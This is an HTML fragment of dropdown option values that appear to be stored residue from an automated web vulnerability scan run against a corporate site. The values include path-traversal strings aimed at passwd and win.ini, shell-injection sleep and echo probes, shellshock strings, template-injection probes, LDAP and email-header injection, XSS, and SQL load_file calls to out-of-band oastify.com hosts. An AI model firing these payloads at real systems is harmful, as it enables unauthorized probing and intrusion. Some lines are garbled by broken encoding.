                                    <option value="9396">ps5t19afmy)(objectClass=*</option>
                                    <option value="9397">my0s9#{195*801}lktjm</option>
                                    <option value="9394">t4z0v{{518*855}}eo4v5</option>
                                    <option value="9395">/././case-studies</option>
                                    <option value="9393">ethfy${146*998}udirz</option>
                                    <option value="9392">/lyp/case-studies</option>
                                    <option value="9391">/.../case-studies</option>
                                    <option value="9390">ebz9la462u%3e%3c</option>
                                    <option value="9389">/./case-studies</option>
                                    <option value="9388">ebz9la462u&gt;&lt;</option>
                                    <option value="9387">././case-studies</option>
                                    <option value="9386">h8dqj%3ca%3ew7d1f</option>
                                    <option value="9385">ics/case-studies</option>
                                    <option value="9383">confirm(1)</option>
                                    <option value="9384">.../case-studies</option>
                                    <option value="9382">./case-studies</option>
                                    <option value="9381">fww/</option>
                                    <option value="9380">././</option>
                                    <option value="9379">./</option>
                                    <option value="9378">.../</option>
                                    <option value="9377">������������������������������������������������������������etc��passwd</option>
                                    <option value="9376">%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5cwindows%5cwin.ini</option>
                                    <option value="9375">������������������������������������������������������������windows��win.ini</option>
                                    <option value="9374">\windows\win.ini</option>
                                    <option value="9373">c:\windows\win.ini</option>
                                    <option value="9372">&#39;|echo 36hftizxyt 4d83vtek4z #xzwx</option>
                                    <option value="9371">&quot;|echo 36gyyetr66 0uj2klmde0 ||</option>
                                    <option value="9370">&amp;echo 4obile1a3b g1f6m1rkzs&amp;</option>
                                    <option value="9369">|echo c30316uklk ywv1hcx07g||a #&#39; |echo c30316uklk ywv1hcx07g||a #|&quot; |echo c30316uklk ywv1hcx07g||a #</option>
                                    <option value="9368">http://356jn8ppvyullbixp4mtk9k0ur0woqned25pwdl.oastify.com/?null</option>
                                    <option value="9367">1hjhz61n7w6jx9uv12yrw7wy6pcu0ozcr0jnabz.oastify.com</option>
                                    <option value="9366">d1b5ir3jjt\\lph2fijzpt</option>
                                    <option value="9365">d1b5ir3jjt\\lph2fijzpt</option>
                                    <option value="9364">sx8tm3srw8%41ya7da61c3d</option>
                                    <option value="9363">sx8tm3srw8%41ya7da61c3d</option>
                                    <option value="9362">sjhbxwngl9��3ukxx672bt</option>
                                    <option value="9361">sjhbxwngl9��3ukxx672bt</option>
                                    <option value="9360">&#39;+sleep(20.to_i)+&#39;</option>
                                    <option value="9359">ft1hy%{111*989}tn9at</option>
                                    <option value="9358">knxpv[[581*554]]b611z</option>
                                    <option value="9357">tydv1#{628*937}p2muf</option>
                                    <option value="9356">vlwer{{757*549}}v0hyf</option>
                                    <option value="9355">qzkpr${382*537}e1glf</option>
                                    <option value="9354">ywoanvhmwg%3e%3c</option>
                                    <option value="9353">ywoanvhmwg&gt;&lt;</option>
                                    <option value="9352">r5x12%3ca%3ef7emq</option>
                                    <option value="9351">confirm(1)</option>
                                    <option value="9350">&quot;</option>
                                    <option value="9349">&#39;</option>
                                    <option value="9348">&#39;+(select load_file(&#39;\\\\sok86x8eenda401m8t5i3y3pdgjl7f63x6ly8pwe.oastify.com\\eyh&#39;))+&#39;</option>
                                    <option value="9347">(select load_file(&#39;\\\\4x2kf9hqnzmmdcayh5eucac1mssxgrff6hu9h05p.oastify.com\\ued&#39;))</option>
                                    <option value="9346">z2jh54nbtr</option>
                                    <option value="9345">&quot;</option>
                                    <option value="9344">&#39;</option>
                                    <option value="9343">&#39;+(select load_file(&#39;\\\\iykygni4odn0eqbcijf8dodfn6tbh5jtawyolf94.oastify.com\\bnr&#39;))+&#39;</option>
                                    <option value="9342">(select load_file(&#39;\\\\p2s5kumbskr7ixfjmqjfhvhmrdxilcn0e22uplda.oastify.com\\whb&#39;))</option>
                                    <option value="9341">jbwh6g32n4</option>
                                    <option value="9340"≯wz34ny</option>
                                    <option value="9339">nwckjx콻yr0i3i</option>
                                    <option value="9338">@(5469*160)</option>
                                    <option value="9337">o8ttq9Αoq1js0</option>
                                    <option value="9336">win7dr&#39;&#39;lo5c9c</option>
                                    <option value="9335">ift5toıqbcshg</option>
                                    <option value="9334">%{7801*3312}</option>
                                    <option value="9333">${9979*7872}</option>
                                    <option value="9332">9465*9473</option>
                                    <option value="9331">rblrvhKpbpj6e</option>
                                    <option value="9330">&quot; /bin/sleep 0 </option>
                                    <option value="9329">&quot; /bin/sleep 4 </option>
                                    <option value="9328">$$(sleep 0)</option>
                                    <option value="9327">$$(sleep 4)</option>
                                    <option value="9326">() { :;}; /bin/sleep 0</option>
                                    <option value="9325">() { :;}; /bin/sleep 4</option>
                                    <option value="9324">&#39; /bin/sleep 0 </option>
                                    <option value="9323">&#39; /bin/sleep 4 </option>
                                    <option value="9322"> /bin/sleep 0 </option>
                                    <option value="9321"> /bin/sleep 4 </option>
                                    <option value="9320">&gt;
BCC:e4jumjo0u9twkmh8ofl4jkjbt2z7n0pohi5as1gq@oastify.com
wqq: k</option>
                                    <option value="9319">
BCC:hn8x5m73dccz3p0b7i472n2ec5ia638r0kocb3zs@oastify.com
swx: n</option>
                                    <option value="9318">]]&gt;&gt;&lt;</option>
                                    <option value="9317">*)(!(!(objectClass=*))</option>
                                    <option value="9316">*)(!(objectClass=*)</option>
                                    <option value="9315">*)(objectClass=*</option>
                                    <option value="9314">pj16ml8n11)(!(!(objectClass=*))</option>
                                    <option value="9313">lilm47br5d)(!(objectClass=*)</option>
                                    <option value="9312">nydzxbroxh)(objectClass=*</option>
                                    <option value="9311">/././meet-the-team</option>
                                    <option value="9310">/ebc/meet-the-team</option>
                                    <option value="9309">/.../meet-the-team</option>
                                    <option value="9308">/./meet-the-team</option>
                                    <option value="9307">././meet-the-team</option>
                                    <option value="9306">flg/meet-the-team</option>
                                    <option value="9305">.../meet-the-team</option>
                                    <option value="9304">./meet-the-team</option>
                                    <option value="9303">kxo/</option>
                                    <option value="9302">././</option>
                                    <option value="9301">./</option>
                                    <option value="9300">.../</option>
                                    <option value="9299">������������������������������������������������������������etc��passwd</option>
                                    <option value="9298">%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5cwindows%5cwin.ini</option>
                                    <option value="9297">������������������������������������������������������������windows��win.ini</option>
                                    <option value="9296">\windows\win.ini</option>
                                    <option value="9295">c:\windows\win.ini</option>
                                    <option value="9294">&#39;|echo oek61okg7h zabexkof3z #xzwx</option>
                                    <option value="9293">&quot;|echo fgo44c4zzd yhnmk0wtn2 ||</option>
                                    <option value="9292">&amp;echo xzhno6u2wf rg5licsavz&amp;</option>
                                    <option value="9291">|echo jhj590lrd6 tc7snw59eq||a #&#39; |echo jhj590lrd6 tc7snw59eq||a #|&quot; |echo jhj590lrd6 tc7snw59eq||a #</option>
                                    <option value="9290">http://dbsttivz180vrlo7ves3qjqa0166uzwnmbey5mu.oastify.com/?null</option>
                                    <option value="9289">dartsiuz08zvqln7uer3pjpaz156tzvnnbfy6mv.oastify.com</option>
                                    <option value="9288">55dttj4sne\\lv7s6c59zi</option>
                                    <option value="9287">55dttj4sne\\lv7s6c59zi</option>
                                    <option value="9286">34aopvyf5z%412ogoiazkz5</option>
                                    <option value="9285">34aopvyf5z%412ogoiazkz5</option>
                                    <option value="9284">ce52zaen4g��jiky00ndwg</option>
                                    <option value="9283">ce52zaen4g��jiky00ndwg</option>
                                    <option value="9282">&#39;+sleep(20.to_i)+&#39;</option>
                                    <option value="9281">fp7bl%{865*465}sb9vs</option>
                                    <option value="9280">zizd4[[613*743]]qu1z2</option>
                                    <option value="9279">xtlw5#{292*801}qek56</option>
                                    <option value="9278">ytmmr{{136*926}}u4wg6</option>
                                    <option value="9277">n8zah${789*624}md3u4</option>
                                    <option value="9276">epixr4ah5f%3e%3c</option>
                                    <option value="9275">epixr4ah5f&gt;&lt;</option>
                                    <option value="9274">o0vob%3ca%3exzk93</option>
                                    <option value="9273">confirm(1)</option>
                                    <option value="9272">&quot;</option>
                                    <option value="9271">&#39;</option>
                                    <option value="9270">&#39;+(select load_file(&#39;\\\\2hkiz71o7x6kxauw13ysw8wz6qcv0o2ctfh74ysn.oastify.com\\ixs&#39;))+&#39;</option>
                                    <option value="9269">(select load_file(&#39;\\\\mxn2frh8nhm4duaghneccscjmasfg8iw9yxqkh86.oastify.com\\ima&#39;))</option>
                                    <option value="9268">cglek3hcx7</option>
                                    <option value="9267"≯ii182e</option>
                                    <option value="9266">mvjtpg콻tdnyyo</option>
                                    <option value="9265">@(1828*3794)</option>
                                    <option value="9264">pn5vqwΑt9wmlw</option>
                                    <option value="9263">sxtxq0&#39;&#39;z2ng97</option>
                                    <option value="9262">yvcwbnıl644eo</option>
                                    <option value="9261">%{9965*5352}</option>
                                    <option value="9260">${6064*3287}</option>
                                    <option value="9259">8667*9019</option>
                                    <option value="9258">jdzzgbKkxy6tg</option>
                                    <option value="9257">&quot; /bin/sleep 0 </option>
                                    <option value="9256">&quot; /bin/sleep 4 </option>
                                    <option value="9255">$$(sleep 0)</option>
                                    <option value="9254">$$(sleep 4)</option>
                                    <option value="9253">() { :;}; /bin/sleep 0</option>
                                    <option value="9252">() { :;}; /bin/sleep 4</option>
                                    <option value="9251">&#39; /bin/sleep 0 </option>
                                    <option value="9250">&#39; /bin/sleep 4 </option>
                                    <option value="9249"> /bin/sleep 0 </option>
                                    <option value="9248"> /bin/sleep 4 </option>
                                    <option value="9247">&gt;
BCC:mvl2drf8lhk4bu8gfnccasajkaqfe8bw3qrie92y@oastify.com
wih: y</option>
                                    <option value="9246">
BCC:er9u9jb0h9gw7m48bf846k6bg2m7a07ozhn9a0yp@oastify.com
fkf: h</option>
                                    <option value="9245">]]&gt;&gt;&lt;</option>
                                    <option value="9244">*)(!(!(objectClass=*))</option>
                                    <option value="9243">*)(!(objectClass=*)</option>
                                    <option value="9242">*)(objectClass=*</option>
                                    <option value="9241">skjxjpj0vf)(!(!(objectClass=*))</option>
                                    <option value="9240">qhrv1d28m9)(!(objectClass=*)</option>
                                    <option value="9239">uktbg1rleg)(objectClass=*</option>
                                    <option value="9238">/././join-the-team</option>
                                    <option value="9237">/vfk/join-the-team</option>
                                    <option value="9236">/.../join-the-team</option>
                                    <option value="9235">/./join-the-team</option>
                                    <option value="9234">././join-the-team</option>
                                    <option value="9233">bqa/join-the-team</option>
                                    <option value="9232">.../join-the-team</option>
                                    <option value="9231">./join-the-team</option>
                                    <option value="9230">vpm/</option>
                                    <option value="9229">././</option>
                                    <option value="9228">./</option>
                                    <option value="9227">.../</option>
                                    <option value="9226">������������������������������������������������������������etc��passwd</option>
                                    <option value="9225">%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5cwindows%5cwin.ini</option>
                                    <option value="9224">������������������������������������������������������������windows��win.ini</option>
                                    <option value="9223">\windows\win.ini</option>
                                    <option value="9222">c:\windows\win.ini</option>
                                    <option value="9221">&#39;|echo s0s54bf2z7 toaek9ouyw #xzwx</option>
                                    <option value="9220">&quot;|echo t5kaayu679 knmp8m4591 ||</option>
                                    <option value="9219">&amp;echo nw0mwk8pwt mqeg1ovcsn&amp;</option>
                                    <option value="9218">|echo u4h35inh3w rdk1df2m2g||a #&#39; |echo u4h35inh3w rdk1df2m2g||a #|&quot; |echo u4h35inh3w rdk1df2m2g||a #</option>
                                    <option value="9217">http://2uxic7eokxjkaa7we3bs989zjqpvdoac00snjb8.oastify.com/?null</option>
                                    <option value="9216">vxwbf0hhnqmdd3aphwelc1csmjsoghd55txgo4d.oastify.com</option>
                                    <option value="9215">c8qca92c2e\\l2xwo27xh5</option>
                                    <option value="9214">c8qca92c2e\\l2xwo27xh5</option>
                                    <option value="9213">xqi90pdu5n%4105x6fht3vw</option>
                                    <option value="9212">xqi90pdu5n%4105x6fht3vw</option>
                                    <option value="9211">j961qryl23��sern48xu3c</option>
                                    <option value="9210">j961qryl23��sern48xu3c</option>
                                    <option value="9209">&#39;+sleep(20.to_i)+&#39;</option>
                                    <option value="9208">qvjgo%{418*654}pgno8</option>
                                    <option value="9207">sfv81[[455*960]]wrr9d</option>
                                    <option value="9206">gtzpd#{622*389}fkdod</option>
                                    <option value="9205">wdfal{{905*947}}ef4z3</option>
                                    <option value="9204">v8y1b${669*348}ldgrc</option>
                                    <option value="9203">m017rq9znj%3e%3c</option>
                                    <option value="9202">m017rq9znj&gt;&lt;</option>
                                    <option value="9201">ywo5y%3ca%3etw60e</option>
                                    <option value="9200">confirm(1)</option>
                                    <option value="9199">&quot;</option>
                                    <option value="9198">&#39;</option>
                                    <option value="9197">&#39;+(select load_file(&#39;\\\\poh56u8bekd74x1j8q5f3v3mddji7b4zv2ju6lua.oastify.com\\jgp&#39;))+&#39;</option>
                                    <option value="9196">(select load_file(&#39;\\\\g1iwjll2rbqyhoealhi6gmgdq4w9k2hq8swkjb70.oastify.com\\vbe&#39;))</option>
                                    <option value="9195">zivkkvzdl6</option>
                                    <option value="9194"≯yt1gsc</option>
                                    <option value="9193">n0s2vc콻nk37uk</option>
                                    <option value="9192">@(9479*8511)</option>
                                    <option value="9191">mi8c26Αm9l3jp</option>
                                    <option value="9190">uu9ubk&#39;&#39;w6hzu8</option>
                                    <option value="9189">nkqz1gırh9s4f</option>
                                    <option value="9188">%{9274*585}</option>
                                    <option value="9187">${6214*2267}</option>
                                    <option value="9186">6328*8733</option>
                                    <option value="9185">lgfq6jKw801on</option>
                                    <option value="9184">&quot; /bin/sleep 0 </option>
                                    <option value="9183">&quot; /bin/sleep 4 </option>
                                    <option value="9182">$$(sleep 0)</option>
                                    <option value="9181">$$(sleep 4)</option>
                                    <option value="9180">() { :;}; /bin/sleep 0</option>
                                    <option value="9179">() { :;}; /bin/sleep 4</option>
                                    <option value="9178">&#39; /bin/sleep 0 </option>
                                    <option value="9177">&#39; /bin/sleep 4 </option>
                                    <option value="9176"> /bin/sleep 0 </option>
                                    <option value="9175"> /bin/sleep 4 </option>
                                    <option value="9174">&gt;
BCC:tgd9yy0f6o5bw1tn0uxjvzvq5hbmzfr3jx7pugi5@oastify.com
nrw: k</option>
                                    <option value="9173">
BCC:hf0xxmz35c4zvpsbziw7unue45aay3qrik6ct3hs@oastify.com
hzp: o</option>
                                    <option value="9172">]]&gt;&gt;&lt;</option>
                                    <option value="9171">*)(!(!(objectClass=*))</option>
                                    <option value="9170">*)(!(objectClass=*)</option>
                                    <option value="9169">*)(objectClass=*</option>
                                    <option value="9168">wip4zh4tbo)(!(!(objectClass=*))</option>
                                    <option value="9167">98eojjrtfx)(!(objectClass=*)</option>
                                    <option value="9166">h3mf4dxm9n)(objectClass=*</option>
                                    <option value="9165">/././history</option>
                                    <option value="9164">/kvf/history</option>
                                    <option value="9163">/.../history</option>
                                    <option value="9162">/./history</option>
                                    <option value="9161">././history</option>
                                    <option value="9160">uax/history</option>
                                    <option value="9159">.../history</option>
                                    <option value="9158">./history</option>
                                    <option value="9157">ybs/</option>
                                    <option value="9156">././</option>
                                    <option value="9155">./</option>
                                    <option value="9154">.../</option>
                                    <option value="9153">������������������������������������������������������������etc��passwd</option>
                                    <option value="9152">%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5cwindows%5cwin.ini</option>
                                    <option value="9151">������������������������������������������������������������windows��win.ini</option>
                                    <option value="9150">\windows\win.ini</option>
                                    <option value="9149">c:\windows\win.ini</option>
                                    <option value="9148">&#39;|echo sun52uh97e qfdun7ql1i #xzwx</option>
                                    <option value="9147">&quot;|echo jjdjgzuj3e jtk2l3ih9d ||</option>
                                    <option value="9146">&amp;echo ancak84lkp hzby533e53&amp;</option>
                                    <option value="9145">|echo ayfv8ob8qz 15c2lac1mw||a #&#39; |echo ayfv8ob8qz 15c2lac1mw||a #|&quot; |echo ayfv8ob8qz 15c2lac1mw||a #</option>
                                    <option value="9144">http://479kp9rqxzwmnckyr5oumam1ws2xqqie820prdg.oastify.com/?null</option>
                                    <option value="9143">h3lxlmn3tcszjpgbnik7inies5yam3er6fy2pqe.oastify.com</option>
                                    <option value="9142">69yqvcl2gy\\lwbfb5fnlk</option>
                                    <option value="9141">69yqvcl2gy\\lwbfb5fnlk</option>
                                    <option value="9140">lqw9qb1h4r%41etkcqom6tt</option>
                                    <option value="9139">lqw9qb1h4r%41etkcqom6tt</option>
                                    <option value="9138">x5z7rfryy8��pe37ky4y5r</option>
                                    <option value="9137">x5z7rfryy8��pe37ky4y5r</option>
                                    <option value="9136">&#39;+sleep(20.to_i)+&#39;</option>
                                    <option value="9135">lvrp6%{605*819}v7sei</option>
                                    <option value="9134">pf7aj[[667*581]]erao7</option>
                                    <option value="9133">g3638#{639*542}o81zd</option>
                                    <option value="9132">kmogj{{182*913}}p5x1u</option>
                                    <option value="9131">cza7k${254*867}tp9cv</option>
                                    <option value="9130">e1ws8geizj%3e%3c</option>
                                    <option value="9129">e1ws8geizj&gt;&lt;</option>
                                    <option value="9128">oqode%3ca%3ebrwro</option>
                                    <option value="9127">confirm(1)</option>
                                    <option value="9126">&quot;</option>
                                    <option value="9125">&#39;</option>
                                    <option value="9124">&#39;+(select load_file(&#39;\\\\xuvdc2ejksjfa57reybn939ujlpqdj57wak27tvi.oastify.com\\xzb&#39;))+&#39;</option>
                                    <option value="9123">(select load_file(&#39;\\\\qhb6zv1c7l68xyuk1rygwwwn6ecj0cs0j27uulia.oastify.com\\nle&#39;))</option>
                                    <option value="9122">te4clpubuq</option>
                                    <option value="9121"≯lw0jif</option>
                                    <option value="9120">zmhyba콻nxqp9a</option>
                                    <option value="9119">@(7076*1624)</option>
                                    <option value="9118">tlo9x7Αnx4rt0</option>
                                    <option value="9117">lotstq&#39;&#39;gfjqyp</option>
                                    <option value="9116">oaokb0ıxu6ol8</option>
                                    <option value="9115">%{5136*6987}</option>
                                    <option value="9114">${922*854}</option>
                                    <option value="9113">5575*7981</option>
                                    <option value="9112">lztjegKuei4o9</option>
                                    <option value="9111">&quot; /bin/sleep 0 </option>
                                    <option value="9110">&quot; /bin/sleep 4 </option>
                                    <option value="9109">$$(sleep 0)</option>
                                    <option value="9108">$$(sleep 4)</option>
                                    <option value="9107">() { :;}; /bin/sleep 0</option>
                                    <option value="9106">() { :;}; /bin/sleep 4</option>
                                    <option value="9105">&#39; /bin/sleep 0 </option>
                                    <option value="9104">&#39; /bin/sleep 4 </option>
                                    <option value="9103"> /bin/sleep 0 </option>
                                    <option value="9102"> /bin/sleep 4 </option>
                                    <option value="9101">&gt;
BCC:s5y8nxpevnual0imptmikykpug0lodt1lv9nwek3@oastify.com
mgg: u</option>
                                    <option value="9100">
BCC:umka4z6gcpbc22zo6v3k101rbihn5fa32wqodf14@oastify.com
flb: x</option>
                                    <option value="9099">]]&gt;&gt;&lt;</option>
                                    <option value="9098">*)(!(!(objectClass=*))</option>
                                    <option value="9097">*)(!(objectClass=*)</option>
                                    <option value="9096">*)(objectClass=*</option>
                                    <option value="9095">ub440k95hb)(!(!(objectClass=*))</option>
                                    <option value="9094">3sr18n2ddq)(!(objectClass=*)</option>
                                    <option value="9093">fvz50xxz3s)(objectClass=*</option>
                                    <option value="9092">/././environmental-responsibility</option>
                                    <option value="9091">/ntk/environmental-responsibility</option>
                                    <option value="9090">/.../environmental-responsibility</option>
                                    <option value="9089">/./environmental-responsibility</option>
                                    <option value="9088">././environmental-responsibility</option>
                                    <option value="9087">ywl/environmental-responsibility</option>
                                    <option value="9086">.../environmental-responsibility</option>
                                    <option value="9085">./environmental-responsibility</option>
                                    <option value="9084">bul/</option>
                                    <option value="9083">././</option>
                                    <option value="9082">./</option>
                                    <option value="9081">.../</option>
                                    <option value="9080">������������������������������������������������������������etc��passwd</option>
                                    <option value="9079">%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5cwindows%5cwin.ini</option>
                                    <option value="9078">������������������������������������������������������������windows��win.ini</option>
                                    <option value="9077">\windows\win.ini</option>
                                    <option value="9076">c:\windows\win.ini</option>
                                    <option value="9075">&#39;|echo jucfzhp6gb add6cxjjr5 #xzwx</option>
                                    <option value="9074">&quot;|echo t4ezr1le6o vu68vm88p5 ||</option>
                                    <option value="9073">&amp;echo pp6ztqkxuv g675xw6r0h&amp;</option>
                                    <option value="9072">|echo 823wqhgg3r xib3zhy6ie||a #&#39; |echo 823wqhgg3r xib3zhy6ie||a #|&quot; |echo 823wqhgg3r xib3zhy6ie||a #</option>
                                    <option value="9071">http://q906rvtczly8pymktrqgowonye4jsbxznnfa6yv.oastify.com/?null</option>
                                    <option value="9070">536llanrt0snjdgzn6kvibi2styymqrej2bp2dr.oastify.com</option>
                                    <option value="9069">ono9tfojrr\\lm4f9wtkvc</option>
                                    <option value="9068">ono9tfojrr\\lm4f9wtkvc</option>
                                    <option value="9067">7nmsfl71o9%41r0d2pvp9e7</option>
                                    <option value="9066">7nmsfl71o9%41r0d2pvp9e7</option>
                                    <option value="9065">rnmb9qqwmx��dtgdacd3dd</option>
                                    <option value="9064">rnmb9qqwmx��dtgdacd3dd</option>
                                    <option value="9063">&#39;+sleep(20.to_i)+&#39;</option>
                                    <option value="9062">ewewm%{782*474}zj4w9</option>
                                    <option value="9061">elomh[[812*390]]fd411</option>
                                    <option value="9060">dbglj#{784*634}un0ba</option>
                                    <option value="9059">za4pb{{704*142}}pm8ki</option>
                                    <option value="9058">h9qrf${320*913}wg7sj</option>
                                    <option value="9057">yvc4byjsvr%3e%3c</option>
                                    <option value="9056">yvc4byjsvr&gt;&lt;</option>
                                    <option value="9055">q9fo5%3ca%3ecshx2</option>
                                    <option value="9054">confirm(1)</option>
                                    <option value="9053">&quot;</option>
                                    <option value="9052">&#39;</option>
                                    <option value="9051">&#39;+(select load_file(&#39;\\\\9r1p9ebvh4gr7h43ba8z6f66gxm2aufi6ludh45t.oastify.com\\ncr&#39;))+&#39;</option>
                                    <option value="9050">(select load_file(&#39;\\\\t5z9nypfvoubl1inpumjkzkquh0moet2k48wvnjc.oastify.com\\dyr&#39;))</option>
                                    <option value="9049">h7ojo83tka</option>
                                    <option value="9048"≯qdqx55</option>
                                    <option value="9047">vxqqet콻rvkovm</option>
                                    <option value="9046">@(7275*5342)</option>
                                    <option value="9045">n95i5qΑvvpt73</option>
                                    <option value="9044">tm0lgi&#39;&#39;uw9s3n</option>
                                    <option value="9043">tn4x63ımszt6j</option>
                                    <option value="9042">%{9570*6665}</option>
                                    <option value="9041">${1758*9261}</option>
                                    <option value="9040">7040*787</option>
                                    <option value="9039">zbpzr4Kyop2fp</option>
                                    <option value="9038">&quot; /bin/sleep 0 </option>
                                    <option value="9037">&quot; /bin/sleep 4 </option>
                                    <option value="9036">$$(sleep 0)</option>
                                    <option value="9035">$$(sleep 4)</option>
                                    <option value="9034">() { :;}; /bin/sleep 0</option>
                                    <option value="9033">() { :;}; /bin/sleep 4</option>
                                    <option value="9032">&#39; /bin/sleep 0 </option>
                                    <option value="9031">&#39; /bin/sleep 4 </option>
                                    <option value="9030"> /bin/sleep 0 </option>
                                    <option value="9029"> /bin/sleep 4 </option>
                                    <option value="9028">&gt;
BCC:szv8hxjepnoaf0cmjtgieyepogulidg18vwnje73@oastify.com
tzh: b</option>
                                    <option value="9027">
BCC:an1q5f7wd5cs3i047b402g27cyi36v4jwck47vvk@oastify.com
dut: g</option>
                                    <option value="9026">]]&gt;&gt;&lt;</option>
                                    <option value="9025">*)(!(!(objectClass=*))</option>
                                    <option value="9024">*)(!(objectClass=*)</option>
                                    <option value="9023">*)(objectClass=*</option>
                                    <option value="9022">xyae9vbdef)(!(!(objectClass=*))</option>
                                    <option value="9021">kblhduoek7)(!(objectClass=*)</option>
                                    <option value="9020">gal1s9kutf)(objectClass=*</option>
                                    <option value="9019">/././corporate-social-responsibility</option>
                                    <option value="9018">/nja/corporate-social-responsibility</option>
                                    <option value="9017">/.../corporate-social-responsibility</option>
                                    <option value="9016">/./corporate-social-responsibility</option>
                                    <option value="9015">././corporate-social-responsibility</option>
                                    <option value="9014">wuf/corporate-social-responsibility</option>
                                    <option value="9013">.../corporate-social-responsibility</option>
                                    <option value="9012">./corporate-social-responsibility</option>
                                    <option value="9011">isa/</option>
                                    <option value="9010">././</option>
                                    <option value="9009">./</option>
                                    <option value="9008">.../</option>
                                    <option value="9007">������������������������������������������������������������etc��passwd</option>
                                    <option value="9006">%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5cwindows%5cwin.ini</option>
                                    <option value="9005">������������������������������������������������������������windows��win.ini</option>
                                    <option value="9004">\windows\win.ini</option>
                                    <option value="9003">c:\windows\win.ini</option>
                                    <option value="9002">&#39;|echo c88clkuhol nirhsgv63e #xzwx</option>
                                    <option value="9001">&quot;|echo qr71djlvdg rtxqgb5n1a ||</option>
                                    <option value="9000">&amp;echo r3l0gri626 ls16cff4xm&amp;</option>
                                    <option value="8999">|echo osdzagopyk 431kzji52h||a #&#39; |echo osdzagopyk 431kzji52h||a #|&quot; |echo osdzagopyk 431kzji52h||a #</option>
                                    <option value="8998">http://shd8zx1e7n6ax0um1tyiwywp6gcl0dy1opgc70w.oastify.com/?null</option>
                                    <option value="8997">tsp9aycfiohb815ncu9j7z7qhhnmbe921qtdk19.oastify.com</option>
                                    <option value="8996">fqc193bzad\\lcv21vc5le</option>
                                    <option value="8995">fqc193bzad\\lcv21vc5le</option>
                                    <option value="8994">7dkxg3gu02%41ev6gb4h1yc</option>
                                    <option value="8993">7dkxg3gu02%41ev6gb4h1yc</option>
                                    <option value="8992">d6na8ttx69��zq8sica2l5</option>
                                    <option value="8991">d6na8ttx69��zq8sica2l5</option>
                                    <option value="8990">&#39;+sleep(20.to_i)+&#39;</option>
                                    <option value="8989">jh40f%{281*976}ksjri</option>
                                    <option value="8988">lt3gf[[890*764]]g9bz6</option>
                                    <option value="8987">gibf7#{357*213}tn55k</option>
                                    <option value="8986">c4mqe{{538*648}}q9umz</option>
                                    <option value="8985">erh7t${463*422}a3gyh</option>
                                    <option value="8984">d6tkwl6pa1%3e%3c</option>
                                    <option value="8983">d6tkwl6pa1&gt;&lt;</option>
                                    <option value="8982">kbsgq%3ca%3eoylg9</option>
                                    <option value="8981">confirm(1)</option>
                                    <option value="8980">jzdzlhnznf</option>
                                    <option value="8979">&quot;</option>
                                    <option value="8978">&#39;</option>
                                    <option value="8977">&#39;+(select load_file(&#39;\\\\t4y9myofuotbk1hnouljjzjqthzmnel2c50xnobd.oastify.com\\isg&#39;))+&#39;</option>
                                    <option value="8976">(select load_file(&#39;\\\\ojb41t3a9j86zwwi3p0eyuyl8ceh290xrzfr2iq7.oastify.com\\oio&#39;))</option>
                                    <option value="8975"≯nfctq3</option>
                                    <option value="8974">l2zbtc콻mioise</option>
                                    <option value="8973">@(5926*3815)</option>
                                    <option value="8972">gqirs7Αxy73xl</option>
                                    <option value="8971">nwwbf4&#39;&#39;ryy7bd</option>
                                    <option value="8970">kf2r5hıqopybs</option>
                                    <option value="8969">%{6132*8726}</option>
                                    <option value="8968">${3494*7474}</option>
                                    <option value="8967">9823*7347</option>
                                    <option value="8966">wtiafeKu4f7bg</option>
                                    <option value="8965">&quot; /bin/sleep 0 </option>
                                    <option value="8964">&quot; /bin/sleep 4 </option>
                                    <option value="8963">$$(sleep 0)</option>
                                    <option value="8962">$$(sleep 4)</option>
                                    <option value="8961">() { :;}; /bin/sleep 0</option>
                                    <option value="8960">() { :;}; /bin/sleep 4</option>
                                    <option value="8959">&#39; /bin/sleep 0 </option>
                                    <option value="8958">&#39; /bin/sleep 4 </option>
                                    <option value="8957"> /bin/sleep 0 </option>
                                    <option value="8956"> /bin/sleep 4 </option>
                                    <option value="8955">&gt;
BCC:sok86x8eenda401m8t5i3y3pdgjl7cb03urmed22@oastify.com
mgy: z</option>
                                    <option value="8954">
BCC:c8lsqhsyy7xuokl6sdp2nin9x035rwvkndb5ywml@oastify.com
cap: w</option>
                                    <option value="8953">]]&gt;&gt;&lt;</option>
                                    <option value="8952">*)(!(!(objectClass=*))</option>
                                    <option value="8951">*)(!(objectClass=*)</option>
                                    <option value="8950">*)(objectClass=*</option>
                                    <option value="8949">yk2b7sbxw7)(!(!(objectClass=*))</option>
                                    <option value="8948">5uk5dx8gme)(!(objectClass=*)</option>
                                    <option value="8947">c56lu6y8nq)(objectClass=*</option>
                                    <option value="8946">/././blog</option>
                                    <option value="8945">/beg/blog</option>
                                    <option value="8944">/.../blog</option>
                                    <option value="8943">/./blog</option>
                                    <option value="8942">././blog</option>
                                    <option value="8941">pie/blog</option>
                                    <option value="8940">.../blog</option>
                                    <option value="8939">./blog</option>
                                    <option value="8938">edw/</option>
                                    <option value="8937">././</option>
                                    <option value="8936">./</option>
                                    <option value="8935">.../</option>
                                    <option value="8934">������������������������������������������������������������etc��passwd</option>
                                    <option value="8933">%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5cwindows%5cwin.ini</option>
                                    <option value="8932">������������������������������������������������������������windows��win.ini</option>
                                    <option value="8931">\windows\win.ini</option>
                                    <option value="8930">c:\windows\win.ini</option>
                                    <option value="8929">&#39;|echo 3dtz7bynao eggzhj52kg #xzwx</option>
                                    <option value="8928">&quot;|echo bjiyhpquym rj2cvkgebn ||</option>
